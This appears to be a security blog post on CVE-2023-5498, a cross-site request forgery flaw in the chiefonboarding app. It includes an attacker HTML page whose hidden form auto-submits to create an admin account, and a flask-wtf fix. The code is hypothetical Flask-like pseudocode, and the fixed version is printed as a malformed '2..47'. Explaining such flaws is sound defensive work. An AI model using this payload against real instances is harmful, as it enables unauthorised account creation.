Cross-Site Request Forgery (CSRF) vulnerabilities can expose even popular web applications to dangerous attacks. In this post, we’ll explore CVE-2023-5498 – a CSRF flaw in the chiefonboarding/chiefonboarding project, present until version 2..47. You'll learn how the flaw works, see code samples, and understand how attackers could exploit it. Finally, we’ll offer advice to developers and admins using this software.
What is CVE-2023-5498?
CVE-2023-5498 refers to a security weakness in the chiefonboarding/chiefonboarding open-source project for employee onboarding. Before version 2..47, a CSRF vulnerability was present. This allowed malicious actors to perform actions on behalf of logged-in users, simply by tricking them into visiting a specially crafted webpage.
Original Advisory:
- GitHub Security Advisory GHSA-8pgc-mjp7-568h
- NVD Details
Understanding CSRF
A CSRF attack forces a logged-in user’s browser to send HTTP requests — like changing a password or adding an admin — without their consent. If a site doesn’t check for a CSRF token, anything the user is allowed to do could be hijacked from another website.
When a vulnerable endpoint processes form submissions or sensitive actions without validating that the request genuinely comes from the intended UI (often using a CSRF token), the attacker can exploit it with a simple trick.
The Vulnerable Code
Early versions of chiefonboarding lacked CSRF protection on key routes like user management or onboarding flows. For example, the code handling user creation might look like:
# Flask-like Python pseudocode
@app.route('/users/create', methods=['POST'])
@login_required
def create_user():
new_user = User(
name=request.form['name'],
email=request.form['email']
)
db.session.add(new_user)
db.session.commit()
return redirect('/users')
Notice: No CSRF token verification! This means *any* POST coming from a logged-in user’s browser works — even if it’s from another website.
Crafting an Exploit
An attacker could lure an admin to a malicious site and cause them to unknowingly create a new admin account.
Here’s a simple HTML page an attacker could build
<!-- attacker.html -->
<form action="https://your-chiefonboarding-instance.com/users/create"; method="POST" style="display:none" id="csrfForm">
<input type="hidden" name="name" value="eviladmin">
<input type="hidden" name="email" value="evil@attacker.com">
</form>
<script>
document.getElementById('csrfForm').submit();
</script>
A new account (“eviladmin”) is created — attacker now has access.
If endpoints enable higher privileges by default or are chained with other flaws, the consequences could be worse.
Fix: How was it Patched?
In v2..47, the project added proper CSRF protection on sensitive views. Usually, this is done by:
Rejecting any request with an invalid or missing token
For Flask and Django, this can be handled with extensions (flask-wtf, django.middleware.csrf).
Example (Python Flask + flask-wtf)
from flask_wtf import FlaskForm
from wtforms import StringField, SubmitField
class CreateUserForm(FlaskForm):
name = StringField('Name')
email = StringField('Email')
submit = SubmitField('Create')
@app.route('/users/create', methods=['GET', 'POST'])
@login_required
def create_user():
form = CreateUserForm()
if form.validate_on_submit():
# CSRF token auto-checked!
new_user = User(
name=form.name.data,
email=form.email.data
)
db.session.add(new_user)
db.session.commit()
return redirect('/users')
return render_template('create_user.html', form=form)
How to Protect Yourself
If you run chiefonboarding, upgrade immediately to 2..47 or later.
Never expose web apps to the public internet if they’re not patched.
Always use framework CSRF protection.
- Never trust that a POST request comes from your UI — always check the CSRF token and/or referer header.
References
- GHSA-8pgc-mjp7-568h Advisory
- NVD CVE-2023-5498
- OWASP: CSRF Explained
- chiefonboarding/chiefonboarding GitHub
Timeline
Published on: 10/10/2023 10:15:00 UTC
Last modified on: 10/13/2023 12:54:00 UTC